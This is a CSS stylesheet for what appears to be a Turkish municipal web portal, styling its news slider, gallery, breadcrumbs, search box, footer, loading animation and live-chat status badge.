@media (max-width: 479px) {
  .banner-card a {
    padding: 8px;
  }
}
.banner-photo {
  border-radius: 11px;
  overflow: hidden;
}
.banner-photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.banner-thumb {
  width: 100%;
  border-radius: 8px;
  overflow: hidden;
  cursor: pointer;
  position: relative;
  z-index: 1;
  box-shadow: 0 0 20px rgba(35, 43, 56, 0.2);
}
.banner-thumb__wrapper {
  display: flex;
  align-items: center;
  position: relative;
}
.banner-thumb__wrapper .number {
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  margin-top: 3px;
  line-height: 1;
  font-family: "Cerebri Sans Heavy", sans-serif;
  color: #000;
  -webkit-text-fill-color: #ecf0f2;
  -webkit-text-stroke-width: 3px;
  -webkit-text-stroke-color: rgba(35, 43, 56, 0.2);
}
@media (min-width: 992px) {
  .banner-thumb__wrapper .number {
    font-size: 5.1vw;
  }
}
@media (max-width: 479px) {
  .banner-thumb__wrapper .number {
    font-size: 60px;
  }
}
@media (min-width: 992px) {
  .banner-thumb {
    margin-left: 2vw;
  }
}
@media (max-width: 479px) {
  .banner-thumb {
    margin-left: 32px;
  }
}
.banner-thumb img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
html {
  font-size: 62.5%;
  background-color: #225372;
}
body {
  font-family: "Cerebri Sans", sans-serif;
  font-size: 16px;
  line-height: 1.6;
  font-weight: 400;
  color: #232b38;
  letter-spacing: -0.2px;
  overflow-x: hidden;
  opacity: 0;
  transition: opacity 1s;
}
body.ui-bg {
  background: rgba(34, 83, 114, 0.5);
}
body.is-scroll {
  overflow: hidden;
}
.tawkto-status {
  position: absolute;
}
.tawkto-status .text-status {
  position: fixed;
  z-index: 989;
  font-size: 10px;
  font-weight: 500;
  line-height: 1.2;
  right: 57px;
  bottom: 38px;
  height: 58px;
  border-top-left-radius: 15px;
  border-bottom-left-radius: 15px;
  width: 120px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  padding-right: 40px;
  padding-left: 10px;
  color: #fff;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 900;
  letter-spacing: -0.5px;
  pointer-events: none;
}
.tawkto-status .text-status:not([class*="ui-color-"]) {
  background-color: #4f5a6a;
}
.tawkto-status .text-status.ui-color-2 {
  background-color: rgba(35, 43, 56, 0.8549019608);
}
.tawkto-status .text-status.ui-color-offline {
  background-color: #bdd7e5;
}
@media (max-width: 767px) {
  .tawkto-status .text-status {
    display: none;
  }
}
.shape {
  position: absolute;
  z-index: -1;
}
@media (max-width: 1199px) {
  .shape {
    display: none;
  }
}
.shape.ui-01 {
  bottom: 50px;
  right: -590px;
}
.shape.ui-01 img {
  width: 83.33vw;
  max-width: 1360px;
}
.shape.ui-02 {
  top: -15px;
  left: -650px;
}
.shape.ui-02 img {
  width: 94.66vw;
  max-width: 1400px;
  opacity: 0.1;
}
.shape.ui-03 {
  top: -170px;
  right: 0;
}
.shape.ui-03 img {
  width: 120vw;
  max-width: 1850px;
  opacity: 0.06;
}
.shape.ui-04 {
  top: -120px;
  left: 0;
}
.shape.ui-04 img {
  width: 33.33vw;
  max-width: 500px;
  opacity: 0.1;
}
.small-title:not(.ui-not) {
  position: relative;
  text-transform: uppercase;
  display: block;
  font-size: 10px;
  line-height: 1.3;
  color: #232b38;
  font-weight: 600;
  letter-spacing: 1.5px;
}
.section-header.ui-txt-center {
  text-align: center;
}
@media (min-width: 768px) {
  .section-header.ui-txt-right {
    text-align: right;
  }
}
.section-header:not([class*="ui-txt-size-"]) .title {
  font-size: 42px;
}
@media (max-width: 479px) {
  .section-header:not([class*="ui-txt-size-"]) .title {
    font-size: 36px !important;
  }
}
.section-header:not([class*="ui-txt-size-"]) .text {
  font-size: 16px;
}
@media (max-width: 479px) {
  .section-header:not([class*="ui-txt-size-"]) .text {
    font-size: 14px;
  }
}
@media (min-width: 480px) {
  .section-header.ui-txt-size-large .title {
    font-size: 54px;
  }
}
@media (max-width: 479px) {
  .section-header.ui-txt-size-large .title {
    font-size: 36px;
  }
}
.section-header.ui-txt-size-small .title {
  font-size: 36px;
}
.section-header.ui-txt-size-small-1 .title {
  font-size: 28px;
}
.section-header .heading {
  font-family: "Bebas Neue", cursive;
  font-size: 66px;
  line-height: 1;
}
@media (max-width: 479px) {
  .section-header .heading {
    font-size: 42px;
  }
}
.section-header .heading span:first-child {
  color: rgba(35, 43, 56, 0.1);
}
.section-header .heading span:last-child {
  color: rgba(35, 43, 56, 0.2);
}
.section-header .title {
  color: #232b38;
  font-family: "Cerebri Sans Heavy", sans-serif;
  line-height: 1.2;
  letter-spacing: -1px;
}
.section-header .title:not(.ui-no-uppercase) {
  text-transform: uppercase;
}
.section-header .title span {
  color: #232b38;
}
.section-header .text {
  line-height: 1.5;
}
.section-header .text:not([class*="ui-state"]) {
  color: rgba(35, 43, 56, 0.8549019608);
}
.section-header .text[class*="ui-state"] {
  padding: 25px;
  border-radius: 15px;
  font-size: 14px;
  line-height: 1.6;
}
.section-header .text.ui-state-warning {
  color: #232b38;
  background-color: rgba(35, 43, 56, 0.1);
}
.section-header .text.ui-state-bg {
  background: rgba(34, 83, 114, 0.5);
}
.section-header .text strong {
  font-weight: 900;
}
.section-header.ui-transactions .title {
  color: #fff;
}
.section-header.ui-transactions .title span {
  color: #225372;
}
.section-header.ui-transactions .text {
  color: #a3c5d9;
}
.section-header.ui-unit .text {
  margin-top: 15px;
  margin-left: auto;
  margin-right: auto;
  max-width: 650px;
}
.section-header.ui-mayor-message .title {
  color: #232b38;
}
.mainloading-section {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 18000 !important;
  width: 100vw;
  height: 100vh;
  max-height: 100vh !important;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.mainloading-section .loading-img {
  width: 300px;
  height: 300px;
  margin-top: -80px;
  animation: twinPulse 2s infinite alternate;
}
.mainloading-section .loading-img img {
  width: 100%;
  height: 100%;
  -o-object-fit: contain;
  object-fit: contain;
}
#indicator {
  width: 50px;
  margin-top: -50px;
  height: 50px;
  position: absolute;
  top: calc(50% - 25px);
  left: calc(50% - 25px);
  animation: spin 1s linear infinite;
}
#circle {
  fill: none;
  stroke: rgba(255, 255, 255, 0.5);
  stroke-linecap: round;
  stroke-width: 4;
  animation: draw 3s ease-in-out infinite;
}
@keyframes draw {
  0% {
    stroke-dasharray: 20, 282.6;
  }
  50% {
    stroke-dasharray: 200, 282.6;
  }
  100% {
    stroke-dasharray: 20, 282.6;
  }
}
@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}
@keyframes twinPulse {
  0% {
    opacity: 1;
    transform: scale(1);
  }
  50% {
    opacity: 0.5;
    transform: scale(1.1);
  }
  100% {
    opacity: 1;
    transform: scale(0.9);
  }
}
.shape-left {
  position: absolute;
  top: -100px;
  left: 0;
  z-index: 0;
  pointer-events: none;
}
.shape-left img {
  width: 400px;
  height: 650px;
  opacity: 0.15;
}
.shape-bottom {
  position: absolute;
  bottom: -373px;
  left: 260px;
  transform: rotate(287deg);
  z-index: 0;
  pointer-events: none;
}
.shape-bottom img {
  width: 400px;
  height: 650px;
  opacity: 0.15;
}
.main-fixed-container {
  width: 100%;
  height: 100vh;
  max-height: 100vh;
  overflow-y: hidden;
  position: relative;
  font-family: quicksand, sans-serif;
}
.main-fixed-container ul li {
  list-style: none;
  list-style-type: none;
}
.main-fixed-container li {
  list-style: none;
  list-style-type: none;
}
.main-slider-area.owl-theme .owl-nav {
  margin-top: 10px;
  position: absolute;
  text-align: center;
  -webkit-tap-highlight-color: transparent;
  top: 50%;
  right: 20px;
  width: 40px;
  height: calc(40px + 0.6rem);
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: center;
  padding: 0.6rem;
  border-radius: 5px;
  z-index: 1500 !important;
  justify-content: space-between;
  align-items: center;
  padding: 0.6rem;
  border-radius: 5px;
  z-index: 500 !important;
}
.main-slider-area.owl-theme .owl-nav button {
  background: 0 0;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit;
  width: 40%;
  background: rgba(0, 0, 0, 0) !important;
  color: #fff;
  height: 100%;
  width: 100%;
  font-size: 20px;
  z-index: 17000;
  transition: 0.4s;
}
.main-slider-area.owl-theme .owl-nav button:hover {
  color: #f7f7f7;
}
.main-slider-area {
  width: 65%;
  height: 100vh;
  position: fixed;
  z-index: 1;
  right: -25px;
  bottom: 0;
  display: flex !important;
  align-items: end;
  overflow: hidden;
}
.main-slider-area .img-item-wrapper {
  width: 100%;
  height: 100% !important;
}
.main-slider-area img {
  width: 100% !important;
  height: 100% !important;
  -o-object-fit: contain;
  object-fit: contain;
  -o-object-position: center;
  object-position: center;
  overflow: visible;
}
.main-slider-area video {
  height: 100% !important;
  -o-object-fit: contain;
  object-fit: contain;
  -o-object-position: center;
  object-position: center;
  overflow: visible;
}
.main-page-wrapper-relative {
  width: 100%;
  max-width: 91vw;
  margin: auto;
  height: calc(100vh - 200px);
  position: relative;
  z-index: 0;
}
.main-page-wrapper-relative .main-page-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  height: 100%;
}
.main-page-wrapper-relative .main-page-row .main-page-left {
  width: 40%;
  height: 100%;
}
.main-page-wrapper-relative .main-page-row .main-page-left .flex-column-news {
  width: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  height: 100%;
}
.main-page-wrapper-relative
  .main-page-row
  .main-page-left
  .flex-column-news
  .news-top {
  display: flex;
  flex-direction: column;
  justify-content: center;
  gap: 0.5rem;
}
.main-page-wrapper-relative
  .main-page-row
  .main-page-left
  .flex-column-news
  .news-top
  .news-top-title {
  color: #fff;
  position: relative;
  width: -moz-max-content;
  width: max-content;
  margin-bottom: 0;
  margin-top: 1.5rem;
  font-weight: 700;
  padding: 10px;
  margin-left: 9px;
  padding-left: 13px;
  border-radius: 10px;
  font-size: 1.2rem;
  display: flex;
  align-items: center;
  background: rgba(16, 40, 54, 0.502);
  justify-content: space-between;
  width: 50%;
}
.main-page-wrapper-relative
  .main-page-row
  .main-page-left
  .flex-column-news
  .news-top
  .news-top-title
  a {
  text-transform: uppercase;
  letter-spacing: 0.3px;
  transition: 0.4s;
  -webkit-backdrop-filter: blur(5px);
  padding: 8px 12px;
  border-radius: 5px;
  font-size: 10px;
  line-height: 1.2 !important;
  color: rgba(250, 250, 250, 0.5450980392);
}
.main-page-wrapper-relative
  .main-page-row
  .main-page-left
  .flex-column-news
  .news-top
  .news-top-title
  a:hover {
  color: rgba(242, 242, 242, 0.8352941176);
}
.main-page-wrapper-relative
  .main-page-row
  .main-page-left
  .flex-column-news
  .news-top
  .news-container {
  display: flex;
  flex-direction: column;
}
.main-page-wrapper-relative
  .main-page-row
  .main-page-left
  .flex-column-news
  .news-top
  .news-top-title {
  letter-spacing: 1px;
}
.main-page-wrapper-relative
  .main-page-row
  .main-page-left
  .flex-column-news
  .news-top
  .news-card-item
  a {
  display: flex;
  align-items: start;
  gap: 1rem;
  justify-content: space-between;
  position: relative;
  line-height: 1.2;
}
.main-page-wrapper-relative
  .main-page-row
  .main-page-left
  .flex-column-news
  .news-top
  .news-card-item
  a
  .news-details-flex-column {
  display: flex;
  flex-direction: column;
  align-items: start;
  gap: 0.4rem;
  padding: 0.7rem;
  border-radius: 10px;
  transition: 0.4s;
  width: 90%;
  max-width: 482px;
}
.main-page-wrapper-relative
  .main-page-row
  .main-page-left
  .flex-column-news
  .news-top
  .news-card-item
  a
  .news-image-ishover-show {
  position: absolute;
  bottom: -3px;
  right: 0;
}
.main-page-wrapper-relative
  .main-page-row
  .main-page-left
  .flex-column-news
  .news-top
  .news-card-item
  a
  .news-title {
  display: flex;
  align-items: start;
  gap: 0.5rem;
  padding-left: 3px;
}
.main-page-wrapper-relative
  .main-page-row
  .main-page-left
  .flex-column-news
  .news-top
  .news-card-item
  a
  .news-title
  .news-icon
  .material-icons {
  font-size: 0.5rem;
  color: #fff;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 6px;
  height: 6px;
  margin-top: 0.5rem;
}
.main-page-wrapper-relative
  .main-page-row
  .main-page-left
  .flex-column-news
  .news-top
  .news-card-item
  a
  .news-title
  .news-title-text {
  font-size: 1.4rem;
  font-weight: 300;
  letter-spacing: 0.5px;
  color: #fff;
  max-width: 22.5ch;
}
.main-page-wrapper-relative
  .main-page-row
  .main-page-left
  .flex-column-news
  .news-top
  .news-card-item
  a
  .news-date {
  font-size: 1.1rem;
  color: rgba(0, 0, 0, 0.577);
  padding-left: 15px;
}
.main-page-wrapper-relative
  .main-page-row
  .main-page-left
  .flex-column-news
  .news-top
  .news-card-item
  a
  img {
  width: 230px;
  border-radius: 15px;
  height: 130px;
  -o-object-fit: cover;
  object-fit: cover;
  opacity: 0;
  visibility: hidden;
  transform: translateY(5px);
  transition: all 0.3s;
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
}
.main-page-wrapper-relative
  .main-page-row
  .main-page-left
  .flex-column-news
  .news-top
  .news-card-item
  a:hover {
  cursor: pointer !important;
}
.main-page-wrapper-relative
  .main-page-row
  .main-page-left
  .flex-column-news
  .news-top
  .news-card-item
  a:hover
  img {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}
.main-page-wrapper-relative
  .main-page-row
  .main-page-left
  .flex-column-news
  .news-top
  .news-card-item
  a:hover
  .news-details-flex-column {
  background-color: rgba(0, 0, 0, 0.1);
}
.news-card-item.active a img {
  opacity: 1 !important;
  visibility: visible !important;
  transform: translateY(0) !important;
}
.news-card-item.active .news-details-flex-column {
  background-color: rgba(0, 0, 0, 0.327);
}
.footer-main {
  width: 100%;
  position: fixed;
  bottom: 20px;
  right: 0;
  height: 100px;
  display: flex;
  align-items: end;
  z-index: 15000;
}
.footer-main .footer-wrapper {
  width: 100%;
  position: relative;
}
.footer-main .footer-wrapper ul li {
  list-style: none;
  list-style-type: none;
}
.footer-main .footer-wrapper li {
  list-style: none;
  list-style-type: none;
}
.footer-main .footer-wrapper .footer-row {
  width: 100%;
  max-width: 88.5vw;
  margin: auto;
  display: flex;
}
.footer-main .footer-wrapper .footer-row .footer-links-area {
  width: 100%;
  display: flex;
  justify-content: space-between;
}
.footer-main .footer-wrapper .footer-row .footer-links-area ul {
  display: flex;
  align-items: center;
  color: #fff;
}
.footer-main .footer-wrapper .footer-row .footer-links-area ul li {
  font-size: 1.3rem;
  letter-spacing: 0.7px;
  font-weight: 600;
  text-transform: uppercase;
  transition: 0.4s;
}
.footer-main .footer-wrapper .footer-row .footer-social-links ul {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 0.8rem;
}
.footer-main .footer-wrapper .footer-row .footer-social-links li {
  transition: 0.4s;
}
.footer-main .footer-wrapper .footer-row .footer-social-links li a {
  background-color: rgba(255, 255, 255, 0.892);
  border-radius: 5px;
  width: 30px;
  height: 30px;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 1.3rem;
  transition: 0.4s;
  color: #16384c !important;
}
.footer-main .footer-wrapper .footer-row .footer-social-links li a:hover {
  transform: scale(1.1);
}
.bg-white {
  background-color: #ffffffed;
}
.linkDarken {
  color: #232b38;
}
@media (min-width: 1000px) {
  .header:hover:hover {
    cursor: pointer;
    background-color: #fff;
  }
  .header:hover:hover nav .navigation-item > a,
  .header:hover:hover nav .navigation-item > button {
    color: #232b38 !important;
  }
  .header:hover:hover .header-call a {
    color: #232b38;
  }
  .header:hover:hover .main-header-logo img {
    filter: invert(57%) sepia(9%) saturate(468%) hue-rotate(172deg)
      brightness(95%) contrast(88%);
  }
  .header:hover:hover .header-call img {
    filter: brightness(1) invert(0);
  }
}
.inner-page-header.bg-primary {
  width: 100%;
  height: 45vh !important;
  max-height: 45vh;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}
.inner-page-header.bg-primary .shapes-img {
  position: absolute;
  top: -255px;
  left: 50px;
  z-index: 0;
  pointer-events: none;
}
.inner-page-header.bg-primary .shapes-img img {
  width: 100%;
  transform: rotate(75deg);
  opacity: 0.1;
}
.page-content__breadcrumb.ui-d-flex {
  width: 100%;
  z-index: 999;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  max-width: 85.5vw;
  margin: auto;
  background-color: rgba(0, 0, 0, 0);
}
@media (min-width: 1700px) {
  .page-content__breadcrumb.ui-d-flex {
    max-width: 1600px !important;
    margin: auto;
  }
}
.page-content__breadcrumb.ui-d-flex .breadcrumb .ui-d-flex {
  display: flex;
  align-items: center;
  gap: 0;
}
.page-content__breadcrumb.ui-d-flex .breadcrumb .ui-d-flex a {
  display: flex;
  position: relative;
  align-items: center;
  padding: 8px;
  font-weight: 500;
  letter-spacing: 0.4px;
  opacity: 0.9;
}
.page-content__breadcrumb.ui-d-flex .breadcrumb .ui-d-flex a .material-icons {
  font-size: 1.2rem;
  margin-right: 3px;
  width: 12px;
  height: 12px;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: 0.4s;
}
.page-content__breadcrumb.ui-d-flex .breadcrumb .ui-d-flex a:hover {
  color: rgba(0, 0, 0, 0.758);
}
.page-content__breadcrumb.ui-d-flex .page-content__back {
  display: flex;
  align-items: center;
  padding: 8px;
  font-weight: 500;
  letter-spacing: 0.4px;
  transition: 0.4s;
}
.page-content__breadcrumb.ui-d-flex .page-content__back .icon {
  margin-right: 1rem;
}
.page-content__breadcrumb.ui-d-flex .page-content__back:hover {
  color: rgba(0, 0, 0, 0.758);
}
.inner-page__photo.ui-pos-absolute {
  display: none !important;
}
.gallery.ui-gap-1 ul {
  display: flex;
  align-items: start;
  justify-content: start;
  flex-wrap: wrap;
  gap: 0;
  margin-top: 20px;
  position: relative;
  min-height: 300px;
}
.gallery.ui-gap-1 ul.js-more-list li:not(.ui-not) {
  display: none;
}
.gallery-card a {
  display: block;
  position: relative;
}
.gallery-card a:hover .absolute-icon {
  opacity: 1;
}
.gallery-card a:hover .gallery-photo img {
  transform: scale(1.1);
}
.gallery-photo {
  overflow: hidden;
  height: 115px;
  border-radius: 15px;
  overflow: hidden;
  box-shadow: 0 5px 10px rgba(94, 120, 143, 0.2);
}
.gallery-photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover !important;
  object-fit: cover !important;
  transition: 1s transform cubic-bezier(0, 0, 0.2, 1);
}
.gallery-btn {
  width: 200px;
  height: 50px;
  display: flex;
  flex-direction: column;
  align-items: center;
  border: 2px solid #008ecf;
  border-radius: 10px;
  background-color: rgba(0, 0, 0, 0);
  position: absolute;
  bottom: 20px;
  color: #008ecf !important;
  left: 50%;
  transform: translateX(-50%);
  transition: 0.4s;
  cursor: pointer;
}
.gallery-btn .material-icons {
  transition: 0.4s;
}
.gallery-btn:hover {
  background-color: #008ecf;
  border: 2px solid transparent;
}
.gallery-btn:hover .text {
  color: #fff !important;
}
.gallery-btn:hover .material-icons {
  color: #fff !important;
}
.gallery-btn .number {
  font-size: 60px;
  font-weight: 900;
  display: none;
}
.gallery-btn .text {
  font-size: 13px;
  text-transform: uppercase;
  margin-top: 7px;
  transition: 0.4s;
  color: #008ecf !important;
}
.absolute-icon {
  position: absolute;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  top: 0;
  left: 0;
  border-radius: 15px;
  opacity: 0;
  transition: 0.4s;
}
.absolute-icon .material-icons {
  font-size: 4rem;
  color: #fff;
}
.absolute-icon:hover {
  background-color: rgba(35, 43, 56, 0.4980392157);
}
.sidebar-item.special {
  padding: 0;
  margin: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #fff;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.0784313725);
  padding: 1rem;
}
.sub-links {
  width: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}
.sub-links ul {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: space-between;
  display: flex;
  gap: 0.5rem;
}
.sub-links ul li {
  flex: 1 1 32.1428571429%;
  max-width: 32.1428571429%;
  transition: 0.3s;
}
.sub-links ul li a {
  display: flex;
  width: 100%;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  height: 90px;
  background-color: #183e53;
  gap: 1rem;
  border-radius: 20px;
  transition: 0.4s;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.02);
}
.sub-links ul li a:hover {
  background-color: #f08080;
}
.sub-links ul li .link-icon {
  display: flex;
  justify-content: center;
  align-items: center;
}
.sub-links ul li .link-icon .material-icons {
  color: #fff;
  width: 30px;
  height: 30px;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 3rem;
}
.sub-links ul li .link-title {
  max-width: 12.5ch;
  text-align: center;
  color: #fff;
  font-weight: 600;
  font-size: 0.9rem;
}
.inner-page__row.ui-dir-reverse.special-mt {
  margin-top: -100px !important;
}
.inner-page__row.ui-dir-reverse.special-mt .breadcrumb a {
  color: #fff !important;
}
.disabled {
  pointer-events: none;
}
.haber-spc-mt {
  margin-top: -50px;
}
.inner-page__heading-content.special-title h2 {
  color: #fff !important;
  font-size: 35px;
}
.breadcrumb-msg {
  margin-top: -50px !important;
  background-color: rgba(0, 0, 0, 0.0784313725) !important;
}
.breadcrumb-msg a {
  color: #fff !important;
}
.breadcrumb-msg a:hover {
  color: #232b38 !important;
}
.msg-content {
  border-radius: 20px;
  padding-top: 0 !important;
}
.msg-content .form.ui-bg {
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.03);
}
.inner-page-bg {
  position: fixed;
  bottom: -200px;
  width: 100%;
  z-index: 0;
  height: -moz-max-content;
  height: max-content;
}
.inner-page-bg img {
  width: 100%;
  height: -moz-max-content;
  height: max-content;
}
.container.spec-etkinlik {
  border-radius: 20px;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.0901960784);
  background-color: #fff !important;
  padding: 3rem;
}
.container.spec-etkinlik .sidebar-search {
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.0901960784);
}
.spec-filter {
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.0705882353);
  border-radius: 15px;
}
.spec-filter .btn {
  border-radius: 15px;
  background: rgba(0, 0, 0, 0);
  background-color: #232b38 !important;
  color: #fff !important;
}
.spec-albumler .card-v1 a {
  background-color: #fff !important;
}
.spec-albumler .card-v1 .card-v1-body::before {
  background-image: linear-gradient(transparent, rgba(0, 0, 0, 0.7215686275));
}
.spec-albumler .card-v1 .card-v1-body::after {
  background-image: linear-gradient(transparent, rgba(0, 0, 0, 0.7215686275));
}
.spec-album .list-multimedia__item {
  border-radius: 15px;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.0901960784);
}
.spec-album .list-multimedia__left::after {
  background-image: linear-gradient(transparent, rgba(0, 0, 0, 0.7215686275));
}
.spec-list .list-item {
  border-radius: 15px;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.0901960784);
}
.spec-list .col-heading {
  background-color: rgba(229, 229, 229, 0.6588235294) !important;
}
.detail-neigh__explore.spec-explore {
  margin-top: 200px !important;
}
.spec-list-loc .list-item.ui-style-1 .item {
  background-color: rgba(0, 0, 0, 0.0156862745) !important;
}
.spec-list-loc .list-item.ui-style-1 .item:hover {
  background-color: rgba(0, 0, 0, 0.031372549) !important;
}
.spec-list-loc .col-heading {
  background-color: rgba(229, 229, 229, 0.3019607843) !important;
}
.spec-list-loc .list-item.ui-style-1 .item {
  background-color: rgba(229, 229, 229, 0.3019607843) !important;
}
.spec-list-loc .list-item.ui-style-1 .item:hover {
  background-color: rgba(0, 0, 0, 0.031372549) !important;
}
.shape-middle {
  width: 600px;
  position: absolute;
  top: 24vh;
  left: 35vw;
}
.shape-middle img {
  width: 100%;
  filter: brightness(0) invert(0);
  opacity: 0.2;
}
.main-page-wrapper-relative .flex-column-news {
  justify-content: start !important;
  margin-top: 20px;
  gap: 3rem;
}
.main-page-wrapper-relative .main-page-row .main-page-left {
  margin-left: 2%;
}
.col-haberler {
  display: flex;
  flex-direction: column;
  width: 70%;
}
.col-haberler .col-haberler-header.flex-row {
  width: 100%;
  height: 50px;
  border-radius: 10px;
  background-color: rgba(0, 0, 0, 0.2);
  display: flex;
  padding: 0 2rem;
  align-items: center;
  justify-content: space-between;
}
.col-haberler .col-haberler-header.flex-row .haberler-title-relative {
  font-size: 13px;
  color: #fff;
  font-weight: 800;
  position: relative;
  margin-top: -6px;
}
.col-haberler .col-haberler-header.flex-row .haberler-title-relative::after {
  content: "";
  width: 35px;
  height: 1.4px;
  background-color: #fff;
  position: absolute;
  bottom: -15px;
  left: 0;
  margin-bottom: 10px;
}
.col-haberler .col-haberler-header.flex-row .haberler-link a {
  font-size: 15px;
  color: rgba(35, 43, 56, 0.7019607843);
  font-weight: 800;
}
.col-haberler .col-haberler-header.flex-row .haberler-link a:hover {
  color: #232b38;
}
.col-haberler .col-haberler-list.flex-column {
  display: flex;
  flex-direction: column;
  justify-content: start;
  margin-top: 10px;
  gap: 0.5rem;
}
.col-haberler
  .col-haberler-list.flex-column
  a:hover
  .col-haber-body.flex-column {
  background-color: rgba(0, 0, 0, 0.2);
}
.col-haberler .col-haberler-list.flex-column a:hover .col-img-left img {
  transform: scale(1.2) rotate(0.5deg);
}
.col-haberler .col-haberler-list.flex-column .col-haberler-list-item.flex-row {
  display: flex;
  align-items: start;
  gap: 10px;
}
.col-haberler
  .col-haberler-list.flex-column
  .col-haberler-list-item.flex-row
  .col-img-left {
  height: 60px;
  width: 135px;
  border-radius: 10px;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.0901960784);
  overflow: hidden;
}
.col-haberler
  .col-haberler-list.flex-column
  .col-haberler-list-item.flex-row
  .col-haber-body.flex-column {
  display: flex;
  flex-direction: column;
  gap: 0.4rem;
  width: 100%;
  padding: 0.4rem 2rem;
  border-radius: 8px;
  transition: 0.4s;
}
.col-haberler
  .col-haberler-list.flex-column
  .col-haberler-list-item.flex-row
  img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  transition: 0.4s;
}
.col-haberler
  .col-haberler-list.flex-column
  .col-haberler-list-item.flex-row
  .col-haber-title-relative {
  color: rgba(255, 255, 255, 0.872);
  font-size: 14px;
  max-width: 20.5ch;
  line-height: 1.1;
  position: relative;
}
.col-haberler
  .col-haberler-list.flex-column
  .col-haberler-list-item.flex-row
  .col-haber-title-relative:after {
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  position: absolute;
  top: 4px;
  font-size: 5px;
  left: -12px;
}
.col-haberler
  .col-haberler-list.flex-column
  .col-haberler-list-item.flex-row
  .col-haber-date {
  font-size: 11px;
  color: rgba(35, 43, 56, 0.6);
}
@media (max-height: 850px) {
  .col-haberler-list a:nth-child(4) {
    display: none !important;
  }
}
.fixed-search-box {
  position: fixed;
  width: 38%;
  padding: 6px 10px;
  right: 7.5%;
  border: 1px solid #fff;
  top: 12vh;
  z-index: 999;
  background-color: #204b66;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  border-radius: 10px;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.1803921569);
}
.fixed-search-box .input-box-relative {
  width: 100%;
  height: 50px;
  position: relative;
  border-radius: 10px;
}
.fixed-search-box .input-box-relative input {
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0);
  border: none;
  outline: 0;
  color: #fff;
  font-weight: 500;
  font-size: 14px;
}
.fixed-search-box .input-box-relative input::-moz-placeholder {
  color: rgba(255, 255, 255, 0.5);
  font-weight: 500;
  font-size: 14px;
}
.fixed-search-box .input-box-relative input::placeholder {
  color: rgba(255, 255, 255, 0.5);
  font-weight: 500;
  font-size: 14px;
}
.fixed-search-box .input-box-relative .button-absolute {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  font-size: 14px;
  font-weight: 600;
  color: #008ecf;
  background-color: #fff;
  padding: 0.4rem 1rem;
  height: 100%;
  width: 100px;
  border-radius: 8px;
  border: 1px solid transparent;
  transition: 0.4s;
}
.fixed-search-box .input-box-relative .button-absolute:hover {
  color: #fff;
  background-color: #008ecf;
  border: 1px solid rgba(255, 255, 255, 0.5);
}
.main-slide-btn {
  position: absolute;
  bottom: 200px;
  left: 0;
  z-index: 9999;
  display: flex;
  padding-left: 2rem;
  align-items: center;
  background-color: #fff;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.0901960784);
  padding: 1.5rem 2rem;
  border-radius: 10px;
  width: 200px;
  transition: 0.4s;
}
.main-slide-btn .btn.btn-lg.btn-primary.btn-block {
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: space-between;
  color: #225372;
}
.main-slide-btn .btn.btn-lg.btn-primary.btn-block .text {
  line-height: 1.3;
  font-size: 14px;
  transition: 0.4s;
}
.main-slide-btn .btn.btn-lg.btn-primary.btn-block .text span {
  font-weight: 600;
  font-size: 18px;
}
.main-slide-btn .btn.btn-lg.btn-primary.btn-block .fas.fa-chevron-right {
  color: rgba(35, 43, 56, 0.6);
  transition: 0.4s;
}
.main-slide-btn:hover {
  box-shadow: 0 0 50px rgba(255, 255, 255, 0.18);
  color: #fff;
}
.main-slide-btn:hover .fas.fa-chevron-right {
  color: #232b38;
  padding-right: 6px;
}
.main-slide-btn:hover .text {
  color: #225372;
  padding-left: 6px;
}
.main-slide-btn {
  opacity: 0;
  visibility: hidden;
  bottom: 400px;
  transition: 0.9s;
}
.main-slide-btn.active-slide {
  position: absolute;
  bottom: 300px;
  z-index: 9999;
  display: flex;
  opacity: 1 !important;
  visibility: visible !important;
  left: 0;
  transition: 0.9s;
}
.absolute-hader-bg {
  width: 100%;
  height: 100px;
  background-color: #225372;
  position: absolute;
  top: 0;
  left: 0;
}
